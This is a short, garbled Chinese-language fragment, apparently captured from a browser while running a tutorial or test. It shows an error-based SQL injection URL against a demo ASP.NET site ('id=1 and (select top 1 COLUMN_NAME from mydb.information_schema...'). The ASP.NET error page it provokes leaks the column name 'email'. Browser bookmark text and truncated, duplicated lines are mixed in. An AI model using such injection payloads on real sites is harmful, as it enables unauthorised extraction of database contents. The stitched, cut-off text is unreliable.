 在将 nvarchar 值 'email' 转换成数
www.demo1.com/index.aspx?id=1 and%20 (select top 1 COLUMN_NAME from mydb.information_scher
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 第4列
在将 nvarchar 值 'email' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'email' 转换成数据类型 int 时失败。
源错误: